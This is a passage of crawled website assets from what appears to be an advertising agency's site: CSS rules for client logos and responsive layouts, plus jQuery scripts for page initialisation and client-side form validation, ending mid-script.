background-image: url('../images/content-images/clients/15.png');
}
#client16 {
background-image: url('../images/content-images/clients/16.png');
}
#client17 {
background-image: url('../images/content-images/clients/17.png');
}
#client18 {
background-image: url('../images/content-images/clients/18.png');
}
#client19 {
background-image: url('../images/content-images/clients/19.png');
}
#client20 {
background-image: url('../images/content-images/clients/20.png');
}
#client21 {
background-image: url('../images/content-images/clients/21.png');
}
#client22 {
background-image: url('../images/content-images/clients/22.png');
}
#client23 {
background-image: url('../images/content-images/clients/23.png');
}
#client24 {
background-image: url('../images/content-images/clients/24.png');
}
#client25 {
background-image: url('../images/content-images/clients/25.png');
}
#client26 {
background-image: url('../images/content-images/clients/26.png');
}
#client27 {
background-image: url('../images/content-images/clients/27.png');
}
#client28 {
background-image: url('../images/content-images/clients/28.png');
}
#client29 {
background-image: url('../images/content-images/clients/29.png');
}

#client2-1 {
background-image: url('../images/content-images/clients/2/1.png');
}

#client2-3 {
background-image: url('../images/content-images/clients/2/3.png');
}

#client2-4 {
background-image: url('../images/content-images/clients/2/4.png');
}

#client2-5 {
background-image: url('../images/content-images/clients/2/5.png');
}

#client2-6 {
background-image: url('../images/content-images/clients/2/6.png');
}

#client2-8 {
background-image: url('../images/content-images/clients/2/8.png');
}

#client2-9 {
background-image: url('../images/content-images/clients/2/9.png');
}

#client2-10 {
background-image: url('../images/content-images/clients/2/10.png');
}

#client2-11 {
background-image: url('../images/content-images/clients/2/11.png');
}

#client2-12 {
background-image: url('../images/content-images/clients/2/12.png');
}

#client2-13 {
background-image: url('../images/content-images/clients/2/13.png');
}

#client2-14 {
background-image: url('../images/content-images/clients/2/14.png');
}

#client2-15 {
background-image: url('../images/content-images/clients/2/15.png');
}

#client2-16 {
background-image: url('../images/content-images/clients/2/16.png');
}

#client2-17 {
background-image: url('../images/content-images/clients/2/17.png');
}

#client2-18 {
background-image: url('../images/content-images/clients/2/18.png');
}

#client2-19 {
background-image: url('../images/content-images/clients/2/19.png');
}

#client2-20 {
background-image: url('../images/content-images/clients/2/20.png');
}

#client2-21 {
background-image: url('../images/content-images/clients/2/21.png');
}

#client2-22 {
background-image: url('../images/content-images/clients/2/22.png');
}

#client2-23 {
background-image: url('../images/content-images/clients/2/23.png');
}

#client2-24 {
background-image: url('../images/content-images/clients/2/24.png');
}

#client2-25 {
background-image: url('../images/content-images/clients/2/25.png');
}

#client2-26 {
background-image: url('../images/content-images/clients/2/26.png');
}

#client2-27 {
background-image: url('../images/content-images/clients/2/27.png');
}

#client2-28 {
background-image: url('../images/content-images/clients/2/28.png');
}

#client2-29 {
background-image: url('../images/content-images/clients/2/29.png');
}

#client2-30 {
background-image: url('../images/content-images/clients/2/30.png');
}

#client2-31{
background-image: url('../images/content-images/clients/2/31.png');
}

#client2-32 {
background-image: url('../images/content-images/clients/2/32.png');
}

#client2-33 {
background-image: url('../images/content-images/clients/2/33.png');
}

#client2-34 {
background-image: url('../images/content-images/clients/2/34.png');
}

#client2-35 {
background-image: url('../images/content-images/clients/2/35.png');
}

#client2-36 {
background-image: url('../images/content-images/clients/2/36.png');
}



#client2-38 {
background-image: url('../images/content-images/clients/2/38.png');
}

#client2-39 {
background-image: url('../images/content-images/clients/2/39.png');
}

#client2-40 {
background-image: url('../images/content-images/clients/2/40.png');
}

#client2-41 {
background-image: url('../images/content-images/clients/2/41.png');
}

#client2-42 {
background-image: url('../images/content-images/clients/2/42.png');
}

#client2-43 {
background-image: url('../images/content-images/clients/2/43.png');
}

#client2-44 {
background-image: url('../images/content-images/clients/2/44.png');
}

#client2-45 {
background-image: url('../images/content-images/clients/2/45.png');
}

#client2-46 {
background-image: url('../images/content-images/clients/2/46.png');
}

#client2-47 {
background-image: url('../images/content-images/clients/2/47.png');
}

#client2-48 {
background-image: url('../images/content-images/clients/2/48.png');
}

#client2-49 {
background-image: url('../images/content-images/clients/2/49.png');
}

#client2-50 {
background-image: url('../images/content-images/clients/2/50.png');
}

#client2-51 {
background-image: url('../images/content-images/clients/2/51.png');
}

#client2-52 {
background-image: url('../images/content-images/clients/2/52.png');
}

#client2-53 {
background-image: url('../images/content-images/clients/2/53.png');
}

#client2-54 {
background-image: url('../images/content-images/clients/2/54.png');
}

#client2-55 {
background-image: url('../images/content-images/clients/2/55.png');
}

#client2-56 {
background-image: url('../images/content-images/clients/2/56.png');
}

#client2-57 {
background-image: url('../images/content-images/clients/2/57.png');
}

#client2-58 {
background-image: url('../images/content-images/clients/2/58.png');
}

#client2-59 {
background-image: url('../images/content-images/clients/2/59.png');
}

#client2-60 {
background-image: url('../images/content-images/clients/2/60.png');
}

#client2-61 {
background-image: url('../images/content-images/clients/2/61.png');
}

#client2-62 {
background-image: url('../images/content-images/clients/2/62.png');
}

#client2-63 {
background-image: url('../images/content-images/clients/2/63.png');
}

#client2-64 {
background-image: url('../images/content-images/clients/2/64.png');
}

#client2-65 {
background-image: url('../images/content-images/clients/2/65.png');
}

#client2-66 {
background-image: url('../images/content-images/clients/2/66.png');
}

#client2-67 {
background-image: url('../images/content-images/clients/2/67.png');
}

#client2-68 {
background-image: url('../images/content-images/clients/2/68.png');
}

#client2-69 {
background-image: url('../images/content-images/clients/2/69.png');
}

#client2-70 {
background-image: url('../images/content-images/clients/2/70.png');
}

#client2-71 {
background-image: url('../images/content-images/clients/2/71.png');
}

#client2-72 {
background-image: url('../images/content-images/clients/2/72.png');
}

#client2-73 {
background-image: url('../images/content-images/clients/2/73.png');
}

#client2-74 {
background-image: url('../images/content-images/clients/2/74.png');
}

#client2-75 {
background-image: url('../images/content-images/clients/2/75.png');
}

#client2-76 {
background-image: url('../images/content-images/clients/2/76.png');
}

#client2-77 {
background-image: url('../images/content-images/clients/2/77.png');
}

#client2-78 {
background-image: url('../images/content-images/clients/2/78.png');
}

#client2-79 {
background-image: url('../images/content-images/clients/2/79.png');
}

#client2-80 {
background-image: url('../images/content-images/clients/2/80.png');
}

#client2-81 {
background-image: url('../images/content-images/clients/2/81.png');
}

#client2-82 {
background-image: url('../images/content-images/clients/2/82.png');
}

#client2-83 {
background-image: url('../images/content-images/clients/2/83.png');
}

#client2-84 {
background-image: url('../images/content-images/clients/2/84.png');
}

#client2-85 {
background-image: url('../images/content-images/clients/2/85.png');
}

#client2-86 {
background-image: url('../images/content-images/clients/2/86.png');
}

#client2-87 {
background-image: url('../images/content-images/clients/2/87.png');
}

#client2-88 {
background-image: url('../images/content-images/clients/2/88.png');
}

#client2-89 {
background-image: url('../images/content-images/clients/2/89.png');
}

#client2-90 {
background-image: url('../images/content-images/clients/2/90.png');
}

#client2-91 {
background-image: url('../images/content-images/clients/2/91.png');
}

#client2-92 {
background-image: url('../images/content-images/clients/2/92.png');
}

#client2-93 {
background-image: url('../images/content-images/clients/2/93.png');
}

#client2-94 {
background-image: url('../images/content-images/clients/2/94.png');
}

#client2-95 {
background-image: url('../images/content-images/clients/2/95.png');
}

#client2-96 {
background-image: url('../images/content-images/clients/2/96.png');
}

#client2-97 {
background-image: url('../images/content-images/clients/2/97.png');
}

#client2-98 {
background-image: url('../images/content-images/clients/2/98.png');
}
*/




#top-inner {
	background-image: url('../../images/diag-overlay2.png');
}

#top-inner2 {
	background-image: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.trademarkads.com/stylesheets/responsive.css
body_size: 2576
content:
@media screen and (max-width: 990px) {

	#staff-figures {
		width: auto;
		margin-left: auto !important;
		margin-right: auto !important;
		text-align: center;
	}

	#staff-figures li {
	}

	#home-slider2-slides {
		display: none;
	}

	#home-slider3-slides {
		display: block;
	}

	#home-slider2-logos {
		display: none;
	}

	#ds-case-studies {
		display: none;
	}




	#how-to-find-us {
		display: none;
	}

	#how-to-find-us2 {
		display: block;
	}

	#content {
		z-index: 99;
	}

	#site-header2 .dynamic-nav.big {
		display: block;
	}
	
	#site-header2 .dynamic-nav {
		position: absolute;
		top: 27px;
		right: 60px;
	}

	#site-header2 .dynamic-nav-activate {
		display: block;
		width: 81px;
		height: 39px;
		line-height: 39px;
		text-align: center;
		background: transparent url('../images/res-nav-button.png') left top no-repeat;
		cursor: pointer;
		color: #fff;
	}
	
	#site-header2 .dynamic-nav-expanded {
		position: absolute;
		top: 42px;
		right: 0;
		width: 188px;
		z-index: 9999;
		
		display: none;
	}
	
	#site-header2 .dynamic-nav.expanded .dynamic-nav-expanded {
		display: block;
	}
	
	#site-header2 .dynamic-nav-list-wrap2 {
		padding-top: 17px;
		background: transparent url("../images/dropdown2-top-right.png") left top no-repeat;
	}
	
	#site-header2 .dynamic-nav-list-wrap1 {
		background: transparent url("../images/dropdown2-repeater.png") left top repeat-y;
	}

	#site-header2 .dynamic-nav-list-wrap0 {
		background: url("../images/dropdown2-bottom.png") no-repeat scroll left bottom transparent;
	}
	
	#site-header2 .dynamic-nav-list {
		list-style-type: none;
	}
	
	#site-header2 .dynamic-nav-list li {
		position: relative;
		line-height: 1.2;
		text-align: center;
		padding: 0;
		background: transparent url('../images/dropdown2-bar.png') center bottom no-repeat;
	}

	#site-header2 .dynamic-nav-list li.gst-first a {
		padding-top: 10px;
	}

	#site-header2 .dynamic-nav-list li.gst-last a {
		padding-bottom: 10px;
	}

	#site-header2 .dynamic-nav-list li.gst-last {
		background-image: none;
	}
	
	#site-header2 .dynamic-nav-list a {
		display: block;
		color: white;
		text-decoration: none;
		padding: 5px 30px 7px 30px;
		-moz-transition: background-color .5s ease;
		-webkit-transition: background-color .5s ease;
		transition: background-color .5s ease;
	}

	#site-header2 .dynamic-nav-list a:hover {
		background-color: rgba(255,255,255,.1);
	}

	#site-header2 .dynamic-nav-list .back {
		padding: 5px 30px 7px 30px;
	}
	
	#site-header2 .dynamic-nav-list .dynamic-nav-forward-arrow {
		position: absolute;
		top: 0;
		right: 0;
		width: 30px;
		height: 30px;
		display: block;
		
		background: transparent url("../images/dropdown2-arrow-left.png") center center no-repeat;
		cursor: pointer;
	}
	
	#site-header2 .dynamic-nav-list .dynamic-nav-back {
		position: absolute;
		top: 0;
		left: 0;
		width: 30px;
		height: 30px;
		display: block;
		
		background: transparent url("../images/dropdown2-arrow-right.png") center center no-repeat;
		cursor: pointer;
	}
	
	body {
		min-width: 320px;
	}

	#nav2 {
		display: none;
	}

	#site-header-wrap {
		background-position: center 15px;
	}

	#site-header2 {
		width: auto;
	}

	#home-slider2-slides {
		
	}

	#home-slider2-logos {
		
	}

	#top2-lines {
		height: 93px;
	}

	#content {
		margin-top: 40px;
		width: auto !important;
		padding: 0 10px;
	}

	#home-content {
		width: -webkit-calc(100% - 302px - 80px);
		width: calc(100% - 302px - 80px);
		background-position: right top;
	}

	#template-area {
		width: auto;
		padding: 0 10px 1em 10px;
		float: none;
	}

	#social {
		top: 0 !important;
	}

	#social-phone {
		background-position: right bottom;
	}

	#social-facebook {
		top: 31px;
		background-position: right bottom;
	}

	#social-google {
		top: 62px;
	}

	#social-google-hide {
		overflow: hidden;
	}

	#social-google-button {
		background-position: right bottom;
	}

	#recent-work .inner2 {
		width: auto;
	}

	#recent-work-boxes {
		height: 1100px;

	}

	#recent-work-left {
		left: 50%;
		margin-left: -140px;
	}

	#recent-work-top {
		top: 350px;
		left: 50%;
		margin-left: -179px;
	}

	#recent-work-bottom {
		top: 525px;
		left: 50%;
		margin-left: -179px;
	}

	#recent-work-right {
		top: 700px;
		left: 50%;
		margin-left: -140px;
	}

	#services-content-box {
		background: #fff none;
		-moz-border-radius: 15px;
		-webkit-border-radius: 15px;
		border-radius: 10px;
		box-shadow: 0 0 10px rgba(0,0,0,.4);
	}

	#services-content-box {
		display: none;
	}

	.subfooter-content {
		display: block;
		position: static;
		height: auto;
		padding-bottom: 50px;
		width: auto;
		opacity: 1;
		padding-right: 20px;
	}

	.subfooter-content img {
		display: none !important;
	}

	#subfooter>.inner {
		width: auto;
		height: auto;
	}

	#subfooter-nav {
		width: auto;
	}

	#subfooter-nav li {
		background: url('../../images/subfooter-arrow.png') no-repeat scroll 0px 0px transparent !important;
		width: auto;
		height: auto;
	}

	#subfooter-nav li>a {
		color: #fff;
		text-shadow: 0 2px 0 rgb(109,2,2);
	}

	.subfooter-content a {
		position: static;
		margin-top: 10px;
		margin-left: auto;
	}

	#subfooter-header p {
		padding: 0 10px;
	}

	#subfooter-header p br {
		display: none;
	}

	#callouts li.gst-first,
	#callouts li.gst-last {
		display: none;
	}

	footer>.footer-inner {
		background-image: none;
	}

	footer>.footer-inner>.footer-inner2 {
		width: auto;
	}

	#page-headers-wrap {
		display: none;
	}

	#page-header-content {
		display: none;
	}

	#top-inner2 {
		height: 93px;
		overflow: visible;
	}

	#breadcrumb-area {
		width: auto;
		margin-left: 20px;
		margin-right: 20px;
		background-image: none;
		border: 1px solid;
		border-width: 1px 0;
		border-color: rgba(0,0,0,.2);
		height: auto;
	}

	aside#sidebar {
		width: 310px;
	}

	#specific-service {
		width: auto;
	}

	footer>.footer-inner {
		left: 0;
	}

	section.case-study {
		display: block;
		margin: 0 auto;
	}

	#contact-map {
		display: none;
	}

	#contact-content {
		float: right;
		width: 300px;
	}

	.contact-2,
	.contact-4 {
		margin-left: 0;
	}

	#blog-sidebar {
		float: none;
		width: auto;
		margin-right: 0;
		padding-top: 0;
		padding-left: 200px;
		padding-bottom: 30px;
	}

	#blog-sidebar h2 {
		background-position: left bottom;
	}

	#blog-sidebar li {
		display: inline;
		display: inline-block;
		padding: 0 10px 0 0;
	}

	.full-article {
		margin-right: 0;
	}






	#top2-glow {
		height: auto;

	}

	#top2-lines {
		height: auto;
	}







}

@media screen and (max-width: 822px) {

	.team-member-photo {
		max-width: 25%;
		margin-top: 10px;
	}

	.team-member-photo li img {
		max-width: 100%;
	}

	.team-member-content {
		width: 65%;
		margin-left: 0;
		float: right;
	}

	#contact-content {
		float: none;
		width: auto;
	}

	#page-contact_us_forms form {
		width: auto;
		float: none;
	}

	#page-contact_us_forms .fb2_text input,
	#page-contact_us_forms textarea.fb2_text_entry {
		width: 75% !important;
	}

	.blog-thing {
		display: block;
	}

	.blog-thing-inner {
		display: block;
	}

	#content .blog-author-info {
		display: none;
	}

	#content .blog-arrow {
		display: none;
	}

	#content .blog-summary {
		width: auto;
	}

	#content .blog-summary2 {
		border-radius: 5px;
		box-shadow: 0 5px 5px rgba(0,0,0,.4);
		background-image: none;
		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 45%, rgba(0,0,0,0.09) 100%);
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(45%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.09)));
		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 45%,rgba(0,0,0,0.09) 100%);
		background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 45%,rgba(0,0,0,0.09) 100%);
		background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 45%,rgba(0,0,0,0.09) 100%);
		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 45%,rgba(0,0,0,0.09) 100%);
	}

	#content .blog-summary header {
		background-position: left bottom;
	}

	#content .blog-summary h2 a {
		background-position: left bottom;
	}
	
	#portfolio-nav2 ul li a {
		border-width: 0;
	}
}

@media screen and (max-width: 720px) {

	#template-area {
		margin-right: 0;
		padding: 0;
	}

	#template-area ul,
	#template-area ol {
		padding-left: 20px;
	}

	#breadcrumb-area ul {
		padding-left: 0;
	}

	#home-stuff {
	}
 
	#home-content {
		float: none;
		width: auto;
		padding-right: 0;
		background-image: none;
		min-height: 0;
	}

	#home-info {
		margin: 20px auto;
		float: none;
		padding-right: 0;
		background-image: none;
	}

	aside#sidebar {
		width: auto;
		float: none;
		text-align: center;
		margin-top: -30px;
		margin-left: 0;
	}

	.option1 aside#sidebar {
		margin-left: 0;
	}

	footer>.footer-inner>.footer-inner2 {
		padding-left: 10px;
		padding-right: 10px;
	}

	#content .blog-summary-photo {
		width: 103.5px;
		height: 44px;
	}

	#content .blog-summary-description {
		margin-left: 145px;
		padding-right: 10px;
	}

	#content .blog-summary header {
		margin-left: 145px;
	}

	#template-area #portfolio-gallery ul {
		padding-left: 0;
	}
}


@media screen and (max-width: 640px) {
	#content section.case-study-step h1 {
		margin-left: 0;
	}

	#content section.case-study-step p {
		margin-left: 0;
	}

	#content section.case-study-step img {
		float: right;
	}


	#staff-bios>div {
		display: block;
	}

	.recent-blog-post {
		display: none;
	}

	#staff-list {
		display: none;
	}

	.team-member-photo {
		display: none;
	}

	.team-member-content {
		width: auto;
		float: none;
	}

}

@media screen and (max-width: 520px) {
	#portfolio-prev,
	#template-area #portfolio-prev:link,
	#portfolio-next,
	#template-area #portfolio-next:link {
		display: none;
	}
	
	#portfolio-nav h2 {
		line-height: 40px;
		padding: 0;
	}
}

@media screen and (max-width: 480px) {

	#recent-work-boxes {
		-moz-transform: scale(.75,.75);
		-webkit-transform: scale(.75,.75);
		transform: scale(.75,.75);
	}

	#subfooter-nav li>a {
		-moz-transform: scale(.75,.75);
		-webkit-transform: scale(.75,.75);
		transform: scale(.75,.75);
	}

	#tm-flag {
		display: none;
	}

	#tm-logo {
		left: 10px;
	}

	#footer-contact-info {
		float: none;
		width: auto;
		text-align: left;
		text-align: center;
		width: 180px;
		margin: 0 auto 0 auto;
		padding-bottom: 5px;
	}

	#footer-text {
		text-align: center;
		margin-left: 0;
		padding-bottom: 10px;
	}

	#footer-contact-info img {
		float: left;
		margin-right: 10px;
	}

	#page-contact_us_forms .fb2_text input,
	#page-contact_us_forms textarea.fb2_text_entry {
		width: 90% !important;
	}

	#blog-sidebar {
		background-image: none;
		padding-left: 0;
	}

	#content .blog-summary-photo {
		display: none;
	}

	#content .blog-summary-description {
		margin-left: 0;
	}

	#content .blog-summary header {
		margin-left: 0;
	}

	section.case-study {
		width: auto;
		height: auto;
		overflow: visible;
		padding: 0;
		background-image: none;
		position: static;
	}

	.cs-area {
		overflow: visible;
		position: static;
		width: auto;
		height: auto;
		padding: 8px;
		background-color: #fff;
		background: #fff url('../../images/content-images/case-studies/carson-newman-bg.jpg') center center repeat;
		background-size: 100% 100%;
		box-shadow: 0 0 8px rgba(0,0,0,.5);
		margin-bottom: 20px;
		background-clip: content-box;
	}

	.cs-area .cs-hoverbg {
		display: none;
	}

	.cs-area .cs-screencap {
		display: none;
	}

	.cs-area .cs-header {
		position: static;
		width: auto;
		opacity: 1;
		font-size: 26px;
		margin: 0.5em 0px;
		font-weight: bold;
		/* color: rgb(51,51,51); */
		font-family: rokkitt, serif;
		line-height: 24px;
		padding: 10px;
	}

	.cs-area .cs-copy {
		position: static;
		width: auto;
		opacity: 1;
		padding: 10px;
	}

	.cs-area .cs-copy p {
		/* color: rgb(65,64,64); */
		line-height: 24px;
		font-family: ubuntu,sans-serif;
		margin: 1.2em 0;
		font-size: 16px;
	}

	.cs-area .cs-more {
		position: static;
		opacity: 1;
		padding: 10px;
	}

	#content section.case-study-step img {
		float: none;
		margin: 0 auto;
	}

}



@media screen and (max-width: 380px) {
	#tm-logo {
		width: 150px;
		top: 10px;
	}
}



/*
@media screen and (max-width: 320px) {
	#site-header2 .dynamic-nav.big {
		display: none;
	}

	.dynamic-nav.small {
		display: block;
	}

	.dynamic-nav {
		position: static;
		width: auto;
		margin-top: 0;
		margin-bottom: 20px;
	}

	.dynamic-nav-activate {
		background-color: green;
		width: auto;
		display: block;
		font-size: 1.2;
		padding: 5px 0;
	}

	.dynamic-nav-expanded {
		display: none;
	}

	.dynamic-nav.expanded .dynamic-nav-expanded {
		display: block;
	}












	
	.dynamic-nav-list-wrap2 {
	}
	
	.dynamic-nav-list-wrap1 {
		background: transparent url("../images/dropdown2-repeater.png") left top repeat-y;
	}

	.dynamic-nav-list-wrap0 {
		background: url("../images/dropdown2-bottom.png") no-repeat scroll left bottom transparent;
	}
	
	.dynamic-nav-list {
		list-style-type: none;
	}
	
	.dynamic-nav-list li {
		position: relative;
		line-height: 1.2;
		text-align: center;
		padding: 0;
		background: transparent url('../images/dropdown2-bar.png') center bottom no-repeat;
	}

	.dynamic-nav-list li.gst-first a {
		padding-top: 10px;
	}

	.dynamic-nav-list li.gst-last a {
		padding-bottom: 10px;
	}

	.dynamic-nav-list li.gst-last {
		background-image: none;
	}
	
	.dynamic-nav-list a {
		display: block;
		color: white;
		text-decoration: none;
		padding: 5px 30px 7px 30px;
		-moz-transition: background-color .5s ease;
		-webkit-transition: background-color .5s ease;
		transition: background-color .5s ease;
	}

	.dynamic-nav-list a:hover {
		background-color: rgba(255,255,255,.1);
	}

	.dynamic-nav-list .back {
		padding: 5px 30px 7px 30px;
	}
	
	.dynamic-nav-list .dynamic-nav-forward-arrow {
		position: absolute;
		top: 0;
		right: 0;
		width: 30px;
		height: 30px;
		display: block;
		background: transparent url("../images/dropdown2-arrow-left.png") center center no-repeat;
		cursor: pointer;
	}
	
	.dynamic-nav-list .dynamic-nav-back {
		position: absolute;
		top: 0;
		left: 0;
		width: 30px;
		height: 30px;
		display: block;
		background: transparent url("../images/dropdown2-arrow-right.png") center center no-repeat;
		cursor: pointer;
	}






}

*/









@media screen and (max-width: 855px) {
	#home-slider3-slides {
	}

	#home-slider3-slides li {
		font-size: 14px;
	}

	#home-slider3-slides .text {
	}

	#home-slider3-slides .text>div {
	}

	#home-slider3-slides .image {
	}

	#home-slider3-slides .image img {
	}

	#home-slider3-slides h2 {
		font-size: 36px;
	}

	#home-slider3-slides h2 em {
		font-size: 40px;
	}

	#home-slider3-slides .button {
		font-size: 18px;
	}

	#home-slider3-slides .button span {
		font-size: 18px;
		line-height: 23px;
	}

}

@media screen and (max-width: 640px) {


	#home-slider3-slides li {
		font-size: 18px;
	}

	#home-slider3-slides .text {
		width: 100%;
		float: none;
	}

	#home-slider3-slides .text>div {
		padding: 15px;
		text-align: center;
	}

	#home-slider3-slides .image {
		display: none;
	}

	#home-slider3-slides h2 {
		font-size: 41px;
		margin-bottom: 15px;
		padding-top: 65px;
	}

	#home-slider3-slides h2 em {
		display: block;
		font-size: 50px;
		font-style: normal;
	}

	#home-slider3-slides .button {
	background: transparent url('../images/home-slider2/button-bg.png') center center no-repeat;
	color: #fff;
	display: inline-block;
	font-size: 23px;
	margin-top: 18px;
	padding: 8px 0 4px 0;
	text-align: center;
	text-decoration: none;
	width: 145px;
	}

	#home-slider3-slides .button span {
	display: block;
	font-family: rokkitt, serif;
	font-size: 23px;
	line-height: 23px;
	}
}

@media screen and (max-width: 480px) {
	#home-slider3-slides {
	}

	#home-slider3-slides li {
		font-size: 14px;
	}

	#home-slider3-slides .text {
	}

	#home-slider3-slides .text>div {
	}

	#home-slider3-slides .image {
	}

	#home-slider3-slides .image img {
	}

	#home-slider3-slides h2 {
		font-size: 36px;
	}

	#home-slider3-slides h2 em {
		font-size: 40px;
	}

	#home-slider3-slides .button {
		font-size: 18px;
	}

	#home-slider3-slides .button span {
		font-size: 18px;
		line-height: 23px;
	}

}

--- FILE ---
content_type: text/css
request_url: https://www.trademarkads.com/libraries/public/_common.css
body_size: 495
content:
/* ======================================================================
	Caught results (messages and errors)
====================================================================== */

.gst-caught {
	list-style-type: none;
	padding: 0;
}

.gst-caught li {
	background-color: #a0ffa0;
	border: 2px solid #008000;
	color: black;
	cursor: pointer;
	margin: 0.5em 0;
	padding: 0.5em;
}
.gst-caught li.gst-hover {
	background-color: #c0ffc0;
	border-color: #189818;
}

.gst-caught li.error {
	background-color: #ffa0a0;
	border-color: #800000;
}
.gst-caught li.error.gst-hover {
	background-color: #ffb0b0;
	border-color: #b03030;
}

.gst-caught li em {
	font-style: italic;
}

.gst-caught li strong {
	font-weight: bold;
}


/* ============================================================
	Admin Page Preview
============================================================ */

.preview-controls-wrap {
	background-color: #404050;
	border-bottom: 1px solid #606070;
	color: white;
}

.preview-controls {
	margin: 0 auto;
	padding: 8px 0;
	text-align: right;
	width: 962px;
}


/* ============================================================
	Google Maps
============================================================ */

#GST_gmap {
	border: 1px solid black;
}


/* ============================================================
	Clearfix
============================================================ */

.clearfix:after {
    content: "."; 
    display: block; 
    height: 0; 
    clear: both; 
    visibility: hidden;
}

.clearfix {display: inline-block;}

/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}
.clearfix {display: block;}
/* End hide from IE-mac */


/* ============================================================
	Really common styles
============================================================ */

.ui-widget {
	font-size: 0.9em;
}

.ui-tabs {
	border-width: 0;
}

.ui-tabs .ui-tabs-nav {
	background: transparent none;
	border-width: 0;
	padding: 0;
}

.ui-tabs .ui-tabs-panel {
	border: 1px solid #aaa;
	padding: 0.5em;
}

.pretty {
	border: 1px solid #b0b0b0;
	box-shadow: 0 0 4px #b9b9b9;
	padding: 4px;
}

.page-directory-list-item .page-directory-photo {
	float: right;
}

.page-directory-list-item .page-directory-break {
	clear: right;
}

.faqs-list {
	list-style-type: none;
}

.faqs-list .faqs-list-item {
	background: transparent url('../../images/q.gif') left top no-repeat;
	margin-bottom: 1em;
	padding-left: 30px;
}

.faqs-list .question {
	font-weight: bold;
}

.faqs-list .read-more a {
	font-weight: bold;
}

.news-list,
.events-list {
	list-style-type: none;
}

.news-list-item,
.events-list-item {
	margin-bottom: 1em;
}

.page-forms-list,
.page-form-contact-fields,
.page-form-questions {
	list-style-type: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.trademarkads.com/libraries/common/init.js
body_size: -47
content:

jQuery(function() {
	// First and Last
	jQuery("ol, ul").gstFirstAndLast();
	
	// Caught Messages
	// TODO: Remember to make sure that layout default uses output.caught with uls inside
	jQuery(".gst-caught").gstCaughtMessages();
	
	// External (open in new window/tab) Links
	jQuery("a.gst-external").gstExternalLinks();
	
	// Toggleable Definition Lists
	jQuery("dl.gst-toggleable").gstToggleable();
	
	// Click Confirmation
	jQuery(".gst-click-confirmation").gstClickConfirmation();
	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.trademarkads.com/scripts/forms.js
body_size: 1067
content:
jQuery(function() {
	var $ = jQuery;
	
	var funcGetQuestionType = function(elem) {
		var elemClass = $(elem).attr("class");
		
		//alert("elemClass = " + elemClass);
		
		var ret = "";
		var matches = elemClass.match(/page-form-question-type-(\d)+/);
		if (matches.length >= 2) {
			//alert("matches: " + matches.join(", "));
			//alert("question type = " + matches[1]);
			ret = matches[1];
		}
		
		return ret;
	};
	
	$("#page-forms .page-form-question-type-4 input").datepicker();
	
	$("#page-forms .GST_FormBuilder2").submit(function(e) {
		var $theForm = $(this);
		
		var funcGiveFocusToField = function($theField, fieldType) {
			switch (fieldType) {
				// Regular .value check
				case 0:
				case 4:
				case 5:
				case 6:
					$theField.find("input[type='text']").first().focus();
					break;
				
				// Select box
				case 1:
				case 8:
					$theField.find("select").first().focus();
					break;
				
				// Checkboxes
				case 2:
					$theField.find("input[type='checkbox']").first().focus();
					break;
				
				// Textarea
				case 3:
					$theField.find("textarea").first().focus();
					break;
				
				// 1-10 radio buttons	
				case 7:
					$theField.find("input[type='radio']").first().focus();
					break;
			}
		};
		
		//e.preventDefault();
		
		// Get all my fields
		var $fields = $theForm.find(".page-form-question, .page-form-contact-field");
		
		//alert("I have " + $fields.length + " fields.");
		
		var stopTheForm = false;
		
		// Walk each field checkin' thangs
		$fields.each(function() {
			var $theField = $(this);
			
			var fieldType = 1 * funcGetQuestionType(this);
			//alert("fieldType = " + fieldType);
			
			// First, is it required?
			var required = $theField.hasClass("page-form-question-required");
			
			// Second, does it have a value (at all, type-sensitive)
			var hasValue = false;
			var fieldValue = false;
			
			switch (fieldType) {
				// Regular .value check
				case 0:
				case 4:
				case 5:
				case 6:
					var $inputs = $theField.find("input[type='text']");
					fieldValue = $inputs.attr("value");
					if (fieldValue.length > 0) {
						hasValue = true;
					}
					//alert("text field value: " + fieldValue);
					break;
					
				// Select box
				case 1:
				case 8:
					var elemSelect = $theField.find("select").get(0);
					fieldValue = elemSelect.options[elemSelect.selectedIndex].value;
					if (fieldValue.length > 0) {
						hasValue = true;
					}
					//alert("select box value: " + fieldValue);
					break;
					
				// Checkboxes
				case 2:
					var $checkedBoxes = $theField.find("input[type='checkbox']");
					fieldValue = [];
					$checkedBoxes.each(function() {
						if (this.checked) {
							hasValue = true;
							//fieldValue.push(this.value);
							//fieldValue.push($(this).parent().text());
							fieldValue.push($(this).next().text());
						}
					});
					fieldValue = (fieldValue.length > 0) ? fieldValue : false;
					if (fieldValue) {
						//alert("checkbox value(s):\n" + fieldValue.join("\n"));
					} else {
						//alert("checkbox value(s): (none)");
					}
					
					break;
					
				// Textarea
				case 3:
					var $textarea = $theField.find("textarea").first();
					fieldValue = $textarea.attr("value");
					if (fieldValue.length > 0) {
						hasValue = true;
					}
					//alert("textarea value: " + fieldValue);
					break;
					
				// 1-10 radio buttons	
				case 7:
					var $radios = $theField.find("input[type='radio']");
					$radios.each(function() {
						if (this.checked) {
							fieldValue = $(this).attr("value");
							hasValue = true;
							return false;
						}
					});
					
					if (fieldValue) {
						//alert("radio button value: " + fieldValue);
					} else {
						//alert("radio button value: (none)");
					}
					break;
			}
			
			var fieldLabel = $theField.find(".fb2_field_heading").text();
			
			if (required && !hasValue) {
				alert(fieldLabel + " cannot be left blank");
				
				funcGiveFocusToField($theField, fieldType);
				
				stopTheForm = true;
				return false;
			} else {
				
				// Third, is that value valid (given the field type)
				if (required) {
					// Validate the data (by type)
					switch (fieldType) {
						// Regular .value check
						case 0:
						case 1:
						case 2:
						case 3:
							// No validation
							break;
						
						// Date
						case 4:
							if (!fieldValue.match(/^\d\d\/\d\d\/\d\d\d\d$/)) {
								alert(fieldLabel + " must be a date in MM/DD/YYYY format.");
								funcGiveFocusToField($theField, fieldType);
								stopTheForm = true;
								return false;
							}
							break;
						
						// Email
						case 5:
							//alert("fieldValue is a " + (typeof fieldValue));
